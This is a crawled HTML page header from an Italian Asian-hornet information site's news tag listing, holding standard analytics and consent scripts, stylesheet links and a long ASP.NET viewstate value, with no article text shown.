

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vespavelutina.eu/it-it/news?SearchTag=%2320+maggio+2018
body_size: 62906
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="252343e5-8d9e-4481-a646-3100ebe58701" data-blockingmode="auto" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15MZYLH7QC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15MZYLH7QC');
</script><title>
	www.vespavelutina.eu > news
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Category/Themes/Category_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/Themes/PopularTab_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=113" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]-->     
            
		  <link rel='SHORTCUT ICON' href='/Portals/0/Toma4025-Flower-Wasp.ico?ver=2016-05-24-135329-267' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/it-it/news?SearchTag=%2320+maggio+2018" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="aQ5uBwUhr0L7wGIVSJQx4XZTVx1+EoR9E6hy+9rM1K8zbWljGMw9W+2SQ3/baATSf376LEHb92cVe7e1IWDBZxE/wOuWPF2kdHeP195C2lfQpoXlT966S57dCdTNZ7aXMmn2deQm64s4Nl+hPnVWuLmQgDQdZg7c8ZJ/TMStVcB8EPE98dMTjg0NTbWckVtSE/vdL02EYiQ8Tbnq5Km8Vkeq/YngkjOwhi4pmrdrVtNtWL1tjKms16f9GKETINFby7YnBcPNrICEDT4OJISsPCj+Fkc1R53SptPdgKeoHcU9h2+CxpPJoR78bS7UVDSATS7kA8Qu5xK6c+tZqa2eNfgZFCEeH15r3XUanhH8/FIg9EmI2Dfqy0u7NhXejDOEqv3LcFQga27My2EYzLd1gv8Kd9cUNzgG/wtyMVlrDadw2MJWn71ccC/4+/bAGogZl2Wld0EWkjco3R5M+T0M03+H0C2J7CFhqz5fnYMP6vPHasELw/kHtK3KMpVNMpcdQ81Rb612+Zt+lD07qSOUdwvw9XQyzB69UnJO1wLp4fGC4i9TsxGJuxaElfCI5+kCz3ephKvf7r0Js5k2uIBIndq3tiqBYtBPwAP+h30qMQ0pwL7DzxGOcLXsKGofaeHLsv0n++04ypLosEAWgPnFpG4XY4E85CAL8mlNfDdA27Hzx9/3IgzdVUIreP+X6LbFh3l5zDU+Y8CdNiyN0WhyDV7xAHytRrXM92X3Fufg2HdG+d4KvDdJZPIn7oJZ9zlF1em08UktyZ77JiAO5J0QP4eJZq0Eop1MH9Ncsi/EJAlOQwqOu2m2tERH5OVVZ247VEcL/R39lk2F4ezqaozHpgtIs45MOwZFaa8nj9Req+k73XdP/2PR8snsitD3pzpKGItvc3N5MrZdKHXAgw8daCPHwanib7sQCHsTjtNGegD/FzXSVzkNVI2NDrWgC3Sd6UernRjMOvcad0EWHFR91LEaTrkZGwt7aTFgfnwbb7S8TDHavIkQbj37wpOpHTuOXjQ3alMN7xhxJNhR+S8DOPlYUKHg1W/9LM4VAS2nwg/0NWQDGER6fBgaraN/iud465avI+DUEWHgmv4O/Jn3jmzhM6Atpnr6/2Pih5txNmSdCZq/VfJM7mkM18ltaW5B+EyJf6DL4X7YnAFYp5I3BCcou12h/Q98Me3NxOJeAL6qdY8QO3p77p8FB0vDj6b8gX05voTAAlNtMtwgW/yXnugewbWpQUvUI3UZJFYvmR6+rJNatbElbzCH5lZzapfDY7/BQaL7AZVJ6+AVyK566DWGeK11MpkTzooxHKeLzJIPoIU7RAHsIFgpV8jkmSG/kFLkLxlS1w0AyjZTaC0MR1Hl1S4x3DDnCBKtGVOw0uYJX62JieOSkq0varUkT2J5dhXwnfNDIsroOMiBrTB7yHxJAK5q1f1Bw+KPYMnAmy276SzkJLpoi7CExvbtSJLtAGMs5WYw5kUbWFFEw9QEsg/APFlK45ZsX90y8yHrhHfdiDti4eG6Dl/G66JM1Alouq7iDZaDNI/NMbdKpUG3+Yzw19VJS+UVzYwTPPxrGmC7gW+isr801Bfzu5WxJKUWvnb6SVHX4xQj635e57OnGaW1SUXSMSh/mieV8BlupOuGx1x8fxeWONhFFKH6whoQjX3RY0XadohlMJK4fVtynpftF7/6BnUjx39NpE/[base64]/JZ/fDiep5tsXv1P5BvZx1GTH0M3HefJ2au0vFUSeu6qCzveG0eZxelzi+MacePCE1kNZqDWpKXSqvq+K4Yl1Y3QpLSewj0qZ/hqwyidXsVPfu3i2C5xStPHZja6pt+hl+6qp1i6JWqJLy/NmQ2C9eP9Ms2ab+IZsiKCxcrIpAq/GpdcaJHyDDg/qfy6u+u08v1Yk1EuffFfw2Dv3F+FxtlxAHd8BknXYWK71fvD6OBj7QFa6GqSnIy86STrXtMLkQPid/veUIbYyh4aURlQZhuofSvqkwVqJMzq/jwiwlDcTt6M38twsHhOY92M/EfHMAXMMC5hEO3Cq5C/kmgoFXWPQahiBjc+u6BvXH73cXwOaWMEwe2jghDI9R0xt46dVuZk5tGlhrN35PpCNpwbZ1rzkirtSRg72A0GyLebPIoeHKEOf+VVOO355FZpJYmCmnGz8iWCMnaz5O9e000QQoPb1lu2lh8mvtMrN5SnRxqx79EX/OgF6yPfiErcMeG/[base64]/X0XRljChJ2UoMxk1RiRK3Ar/zqRtZD5euI1h9dC7SDnYVO88e7XMHoKcGuPqdihURxmaj1lSZRXwNXBJqs6jUnoaWoU/1m69e9FjH8HnMBf6IEywAQPmUXhWq4Oa6JZZUAKnK8AE0xZwIvfnplKkeWx6f8+4pooP+iVoZNINZ4413c54J8XfI+loCy1pvh5G+j7MKa7Uu9hy70spT383TcDMKIJRSjwANy7OUzxMS0waiiVwLd1B2R5D8E7nCNVBObViIAggxkwi72o2yEDiUr7B0g5/r1c7crD9t4g0/t6q9apAqtjkv98oxhpynmAGlDmljTr2EjEdgXYjmP1YwcE2Yz1ix2MOlUkwxNskWJ4bSiHx6cNKAg3oW9HMTCbOG2oEsQUThztyY7pXGO2ySY51t79QhKC/OTdDVmfI+r1ScIwG/g6y3DAcwid/[base64]/qo9Qusq1I1t7J7Bb+6LF1PDjMORNSolhThj3S5QWO28Eu4OP4z7wBokq34rDvFEV7dcgxKSSbJBFDryxhfoeRhQhqsi3DpjhpA3KkcQehkT2MLSIWSFSw4PMS2d+rvRwPaiFEvLBvV4TpUFza+ptrvm5uDq8kmVY4Xo64fRSBoHlbHyqY+9WsvYfh/txxPyAAKIMCUuNpsItO/g5gMgbg3EQjxZQPmw8BC7+tOpx2pikLf3MhGxMhiIOFES3c7EB1EY7YClR1CmAOWj9Yc8BAe9KYIzHOb30DwGG+3a51RrHByu1xoAVN7Weo/s++FZ7cIs25JbhIdJcZjNfKInB546qHxpvvdpZM3r8T5iUmsKGqTa/8dVxPrFvgqY8BtIlMMZkKmHwp4SrSJUWjRJjerX0qSeuT1YSQ8Hl/Zs8YfXUKsTPA/LmB4TvDFQyxDhBcYvVKLHjzA8CmsRGk2QCtYN3hFXv3n4GcELUyYagwjIr+hv/YbaSyt++nFva8/3l1nyrmAm/v3qMD9NfFPy8RWbUOwD99saILxWSd/PiQX8BKwLBlunSw9m5ciU7LK0/eEBN0CRN7uvl842lxffzFeLBot11mEbQ3hbLLZIIcwzTRZCVrrR2RWQl4q3ZTqcXoIQUCFzvlX3Xha6GGxeg2+ox3l801f7SRYZCQljD0x1/BMbfRo91+n+BoDf4Kstw1HTS4Kh1bzzZ+qRmFxPmaSiXJJg+khQ6v+ZibMhy0L7Dz5R7sf9BSkv55Ahyxi95nqOX+/TzcL/ejU3J6nH18LQiWg+Az03EhGHOVEqKYyo2EcGUSLRrRqHX6w5y3cGzyUSsXMQwNqY1oj3QUGHvLvhJA6pGaYCH/JCihQ1Nk1up10epsmCska9vTqTwhdQLFrIfThvwIB6eK5+cOz0NevFG7lCqxV0Wv8J7yGhqhQKeWxIEdkhsaHKfaM/dWgcFgDoCIJpz/ARMJ1UTdIPXk8xyOWF795QGcxbdcMCFxK/ZFPqrm9Dv0Bb/DxriUfCAKRPZP4o+n08ZSRmnbFFxIvu/czQYmvuAousHTyrb0i1wI80R/ySLfImyXeoFbJtjhzhUTehYnEA8zSROGuTAmS0sS5ZE741UAEwy/hAoTmxRHttyZuzWcAi6n1T8t31lpMPgGN4r/z/hQOB+UPST5BkhlZITMVsAnhbo9zVvMuAPU1YCLcAJLfUU2Kbtf9Nom6Wq4YA5S02jrJXnSgpfMktHgCl8zIa2zgen8Gf8hF/AiFmvPsROYBrH7xGGqnwcV+0Qs8I/tEpupP698gdwMrynvD01lKkPBJEw7sNkWZwQOQ2hnkVo8gypNuY/91FxyJZVWkvc0XW1F+qfPLsgo71QRjF1Si5hZDbBXORe9VV7wG+tNO4D2P+HzbPnLoie+TPFF4flt+j8rcyk0k7T1JZpxcK74rQssIRxMRbAZNswX6N3TpuYuSziJ4NlWbKfHp3ChyGZdheFkBMCJsHYQWU31AyMgZ64/fj80wYIwtJ3OD1NTisc+0vGSWyZx/Vj4nNGIvSODqyB89+YNXCApAqUTLDq9w3sDzdkR+3ObLjxf1TDL3I9c+9XYbjLaHHYGsDUx0qzlP8L2Z/NKEPmUaNLzLcRNP7L+Kte1fJkYtR3fZIhGaN3S9kVgJTUDXMCI/Tooz3rZlWRy4XB2zqO/tSDH5Atpvu6bQpDocgZKWyALdtriG5J8ApCoyss9W+LXO/YKZpwPi45aeHkEniVFZLOjLqbQP8O0+hHy+BmyhhON22sXHsSyuCpogrqpC2Kn1eqsiqalKnjw6an4OCLLnNGS5NSdfnPtBUrCmzfFmWT8Y+BX7vHHepUlKid1djjtTwvJtBlkH/q42RTT7xE6mMcYTC2BvUsvCJxxHrSNIrdQG3cbjXu9gxggomjBJHQkpnrrKuE7IPVA55oUv/[base64]/TQnKp4/tSnNXBI9uG+rOrDSsv3mKs+UHNZZUr74yu5DPhanOQMs53v3/yCKCIgrc83JndlRZUBYqBqrn2k/UXZXEwOxx8xvj4g1PUm3WCfozOsRLJ6XYsIJwi+HxW5lWQi8cM80MqfI/zlup4dKPdiqplrtcltyQkNlEI7pziXd3JpEp3hL0LLpVH6RPkGhT9hvn4x2jEMfqYj9cCR7vEtzsHurr0iieQ7NYw3QOAudU/KU8k5r8ndZCG0f8e6jjEz+NiHCN+p+dbxtW2H8Iz7l7FmSj3Very8ymUOnzYff4Ish3GZRjvgRkEqcW1xT/c88eiOLED+uCTFyFl78DhxoXweLFARFTnt1KNwNIOhfIAKCGIbaqql2bR1AGN08apZ742r6o3lG75zdsWSRP2x/RiXs3CBxpGDPPhkvxXpS3cyPO5QdWihZGjNstZ0fDwyLGWpTieiQ1InCR5yK0S2FqjzEvfds20fZCFzgx7H2fgbxA5EjPibV0/uVbB4CC4aPjO1u8hUvaK8ff/mKow331VcoD4F0ENpfjKzd+Bowylf646SmAjr1Wh06fHuJAWks7n5rHrIqD5cJCrdR1A6mRM/heUKmvEf0M+oX49+10s/It9I2oZ4TUw8sVCNmreoepTAQw3SheIXD+O0H3vtAapkbCUjbC+HOutiBUi1BVMczNb4mYA3aCenVvROxqVVTFrvRSbWOAgL95CZYKGvD/baPnFPSBFD8fuPyynxYcOgQhm+5MtR9UHLAsmX+6J0qLjxVNzWOOtyE+gZXzoZVcqE3/nb38IV8JpAoctSAPK7llu+ufWOlGR8rUejd7Cju4+3MZOiv/ObRTn2AaHhAhodQ5FbFv3lG/WdYJiJuq+2xlYX4TNhe1StjTAAxkXQt6bbb2vLU3ujUCFu7S+FuYNB2yxvlZSnF5AmGO4tzfkSBpuL3s4uwd1QNuh0RgwCpUHCFyMrM65f8wsnarWiMJdIw7uD1b0bHzqzm7lFM+kL4dKShT9tkl/y4VFZr6uQHInaQw1DFl9Ukmpl8L8dvv6z6xnGRhkVTnyAfzgTd0pGZekWIZv8xxp4Ae4gP5XjoFAnIDH1mR82rOvqzj/Da2PctWM4m0GXeGIne4EGrE6TW92XXIWoW7C/KxrF0UHXPzyuDQJ/tWOkffXvtr8htFMES6xrXzs7DojCT7miBWk1QkrPDCOfzQYuOPozDbrfIYZGd+S0MZX9uIhSZO0THx3PI9LtMEa0QThxt04UMusHvsoSXTMDjSxKP9ZSstcX/IU5kIBkcgbzoScujOlYH3E1ao+IYeoyligytC3/vqDKnibEjXVvooKvac39mjJgv0gWF0lb55Vfo8/Rg+xSQxy6RKj7DTBLwK81uBAHDNx2WpS2eUeTc51QQz7PbucwDWUuRwBNuGIvmIZIk8kRm1ykXnvQxd3jaSRltmz7ReUgFStyQUHG4V2P7f7yFjkrdQMoXZCdbyeWWmXd8wd1MQ4Njw0ZHO+aLFJ+L1H8Cp0Ufgme2BGbOPBpr7GBwwYelcfYGEQXKdFvSMxhPI/6oZV1yGdooRsPkLtGHdJjypEoeA1PkC/84No/NLsEMq/nZNadKZZ3JHdWQ5yemc+jfKkmVjeyVD9FvqjEPd6MpDkKJfe2H2ckWEX5NmiqVg/r75VDMQl/j7Q2FvOSWPDsaULd6bagpcYxe/IKZlVn+FgTJplQtesGADsSzBSfmnMsut32W2c5gCZ1/7p2jEJ/kVQc4Rz2/lK7ur0dlaPGv7PiJwlUrn4FiG+7VW9xV4erEx5P3ctiNnSeW/a6ASJet6zlPt/zsxx2Ystm5inytZ1x7+lnYH6vEaGCGbiH9u+Siz0Jz7WQWLLlZpGjKEa2QF0IHaa9jgj5WR/2uqhjx2MTWN4F7XU+h18/DuuweTI593MUWl6mADpaj+vVp/erZw4tEMLWxaiVgrkXNUBb7d8/NHXEkGg89zJr+/U36sUCE4qYFVlV49/SUxM+q9YdJFvst7mxGfB5+vlOtBrVUFQzZUPU9be/7FkRTaK/ORDUHO9tJN8zrzJvtKC/5GZUVBefl0G23JjhK2qFH1yxOU1X3lqJ4NvdPttiFTDtlog4EVo86zrcoe7c+krQ7NbN+8Xq2kv87/yb5V+eaQo05W/6B7DaxOCXfYjexjU+EkTTxjonM4x+CPPpS/LdEX6BrP1iL3PR/HumPz4UC8M04JVPjUXmwITk7u/LfNW+asrMVCaY2OGysCs0PrnvT/LmNU1ARG7SsrPikQIrlmV45GTW7nHsFAYT3fdyHaFC/NLG135Y7M+ZRjSdQ+wXYEiaqEorsQgeQjwqAKrYhTRIQY10zMSGzgf9QmyGam+MR7vC4oQLbdPyVl94WusF+oJNMrdfYBCkYBepGOBo6IKIbxhX2fXXzyeAhZjc5TMAJdRvPdz+/i5WgwO4Qu9hFhKDSG2pbJQX9jQLcXDdwE4Gc5xFRDSEdkiJZsex+FgEO7fZMtbTSRJ/E61B9AJ16HaspZ3YpC2LhhFsTrD2O5T6KC/CPK2zf0JAo/jP+cPAO7+Tg0IGGEUcumLFvCD8mHmIBwdidOBUSgK+644d2WPBJ/N2m6U9EXDL5LCFvnZTnChWkX44WnXA++KvSuDleZkz53Ze7fyCF6MzjmwdDF8kar1faZZlnXFtvaonYsLHq3vnE/XJGE+EExXTXFZsXX1AEbWt9uhVCw3t/kqb7GJonfBQrGUnKEOf3Tg8lphKT8s8k6uMJrIW/3IcG70olmRjPdtWNMnIJkb0DyisREI8aF/MD0VA4A49ptDlQ8GH+Y9VbmgJSPjyPleqHuXB0DLIjtYGKqgqrgjrEKT7I3RwUEc8yvLYIhfYbO+wt0RR9jnpr0znp9DbZwnPA3JfFnR8oSAJ5fsjIhMmxUXuMRxhcoBdSqgq9x1QeSkyrg+uTVY89/eVEjV9/YOstSxl8ZhaK0qw+m17C7a47ZBBT6R9G5YM1x4UlfkOxUyieLnnVepfLu0WlFH6ZxwXK+KBYU0UR0A/4UkTCLWEygX1KYJe+exho9lmH366GJ/0fCY/uzWp81+mfakuNxLy4RaswguLpbbZMAhs/XboHwRuycW9kAkLHE+m9R3IXAOgx6U2qqantiET/8i4aBIvRuMLv2DMityBdYowOERFqrI7CH0KrUYfeeSkmVx4aa7gzXAzrvEs276Xw2Tezf8Ngldqie/P3/DceZL4VazfgTi277pLjUXA71Ts4bi67WV7JS1u9KAIAp5+j3G9T88mPZkH/zlaUYE4rwHi87eZc7mqVLEq4G8xolMJADTfyWzZ5ng34a2nxTUnwsvkzq9AnklUjOtgJ0s6F+M0V+l/D5AIxWn8B9plYygIjy78YnAESyzGqZy7tAC27X4KmLAU6yFzE618XLKUSvUePd/iCYL/Uc/ItiEqJyU73FCMQ1/Yrw3eKrWuJuo2lLHv/QTZPXQJC5AyHAShaNzjsMLf4UF1CwXERoNPydCD+3niO0K8khm0SishiWprO29r5ztlL9hxHWIhkVtG6sU8xDw4uLn7LBmqHWjWl30BIOWqbH/SvIs4sz6MrVjKY9VOTV9oxGqXjm4uWMuettaNS+JIbvvfqLgG7767/10TeChKNpKU8LlWNWgHwgrksFwvN/oSJqdasIEVqwnTBUHfsX+C2eSgM8WB4WeOufqoIuJmZv35k1cYR56G3dQzUgqF3HPcZGy773GptTP3hX5pVuZm0rsCoHvnUw+dW7XGZiHeZqRsHRCHF2t42A62B8uUnG83boQ0Am4HZPpl/su2RB76Ikuu92rT/tZQ5DuqZWN9XAbqTx4R4+F0sIfy57lvd+m6/eUt8oiC86c/+ih8Cb1GHdl4cDKP+TBIfi0WH8WXbGcN11nHoBLJMlL25zu/t6VCzrXgFQVPgpyUpzDioL3PoeKATPK6Y6ncT2FgcV//aMs+741MTH7BWiyrgfTfz5UL6Kmse1wJHXgymvkg+gU00JcObT++JkaAsAkeOW5MbnBc4cEPDZ20Fqx9lelE1LU3wS5n4Y0zzBj3jDTHmdXzxwn5j07/XeMWGcrwUoe/l+7qetC4eqC2qKeVw8ZT9JgRcnx5RKQoSeJ4G6CPeh25w/MWd4+evVgl6IaCZIpHlNrThAIys8NFwbJnPa+hRKrtDtT/O1KyUZO0wgBDD0sBSHLdMHKMB57V/OWKTmHf9PIQ0tPS+PLbMVAxf0ShMogMxOFL8pClihjrB0paWcaMGqiUEKk00Zd8DfQhoysGiYoywBH3p2+wYrAU3pS+jT1dL3H4Lu6kLGeoFtS1PWQI1La82wZ1jXhvG9tDaLbZV3RBmy74QL/W4q4HZB+5VBbgD51u7dPI6+HgpWtuBtp7FTQdkgpyuaOVVTMsSgJUWWIMF8egv4UKgJlOVvJ2mGLWf76k9JMaYwacHu7q3j7GNK5d4/aZ0ntfp4ag29+Jk84slj1B+L3yyVrtpv0cfhvKCWz/Qs8l8B/oQDwe9c7rJ0pgmUK+b8pKh2VjOepyEvKem++/UbDPoJY27zlaxe08KZXx4yVSyiZ+TO8nC1R/lo+1HV2nXE37gGMFymhdcTlCz1twp89S//9HCvFc29VYdK6RkD+lG0u7aArkeA75+s2cXeV85/Ksyn6Ru1+Q/FQ6iRUdjjb+wnM3uJ6Q/4rDiJZOw3oHIaPNw3CG3xBke4Ajf4+qk6xJ4AZ3dejsM+AngC10bbh8guv1QZDD+Zod5emN8mVOKHXJ57w9krKhW7oPkPfAtvNfBOMFAkMrJR+2Mcqk5ziHIPqKhDDlr/IbIV1rYwf4RrxyXizSZ2h81TfGYCXSOcwbXL5Wxb6dK+PV+hn4H7RVLskcZQSfR2302jsicm9E9ezxYLmf9Pbp2wDmX83/fK+Z0Tu/+Yier54Yi1SmDxkLvnPQN/sBYikCYWPGnNKYGNhF7m40i7Xzm3NbJgONt0MaGn7ZAQYqRbiHjKy4sw3qmv9J/Cmj9rOPRr8Ji4vLhlvCbqC+JXFK3Iqg1uJpjcge39SmTfA9rAkQdB9kWG+oTQdKukeB2x4FtlQzo8heN4mR/kbijXKKy8bDuHmTtPcdpCAT5aKFaRgSr1ELSNQT7oZv3VnLSxhigS8G5pekU8lu5tLRSqbFiEuuDBqyR60Bzdt0I7BuK7VGpAZmHavGrUeWvAhqdWelsneFg2T/+8A2vZHMKeviKL6IxWTOyZBNH/9HO36VpsBnNdT4oIBgEj+pXZUR/waWNTg4tQ0MqS+Cj0U8rglmfl95A84yoejTB8FXdOtF7qca8F9iSdU5PHMp999aRLtXk0/VHTvhZS0QxM/PdKHRmM/[base64]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[base64]/RFpo/NmBPmY8sN3EqD0qRK7YzEFKMUIZ3kNIgAR1Wx3SuR0cgSECUI4Q3TmwV+5EOtiPG57qaQvSUkup6AoKJvtZZpJV92V/gEziS6i8ZW8NU1kC12qwirDTQGbinAZYxDIKCuU2SxnO7SOTC4b4nbGyprvIrDTGpBrfaZ1mzQuyhI5dTTuOWom9TpB21LaVR2/LIA7fNpFNVwM5xY71a7Smg6LnJMnMCdv6bfI62nKbEiivIkL7u6yCNHwobNPAtJ/ZDVhsILNxkSnXdXx2VYp5Ffv0MZ33pOfStYslO8frPhi96fnhWE3B0IKgOqkVAPdfPbcvezFopbGg3s16db3Qw9n2MotcnskiqsOC9zaR7JJ7JHkliA3m84752lqEvfHa6gIuwDRL0+06ZXvGhpHTjqHD//BTbNmfFRk1Wv292Uk4h4bEEkei7B9pgDrafTuLMmaN+o3WT0c9cIVRqDXXPT8Ty6mnlEiD+kpj+hfw+XhA5VR1aPHAve1ja38IpkZT78DOkxcQBJvwBc7gqNH/soJLg2db+BkDYcrnKP9LnGRFwMeaFkXYmF/vltUb9+L7ajT60WqEZjViX7eZr0I/VloBlQgZGm/0gk1kCuFcAyeVX8LEHCOwOyMzmmZ8aVdByI1KLDENaZunyDbyzPF1GKqGVTkYDDCIrhXFJmEB0CyRAJ2WovwyO3JozjwSgPUqO5U2vc7Te+BxqvWhOm5t0Fps/cRSsvctu2g2889v9m2EQT0BSOUOUxw5d9+QdDedWMps9IT5gjuNkSCcx9mG6glomTMeQ0JGR6XxjEVkrfsYaJc4